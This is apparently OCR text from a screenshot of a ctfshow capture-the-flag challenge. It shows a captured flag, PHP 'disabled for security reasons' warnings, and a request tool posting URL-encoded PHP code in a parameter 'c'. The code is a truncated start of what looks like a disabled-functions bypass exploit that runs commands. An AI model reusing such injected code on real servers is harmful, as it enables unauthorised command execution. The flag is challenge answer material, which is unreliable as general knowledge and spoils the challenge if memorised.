 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{c740b744-0e51-45e3-a311-4bc8241b551a}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL E
URL
http://850c33e9-2d86-4749-92e9-5e051537cf7b.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
c=%3F%3E%3C%3Fphp%0A%0Afunction%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global
%20%24abc%2C%20%24helper%2C%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln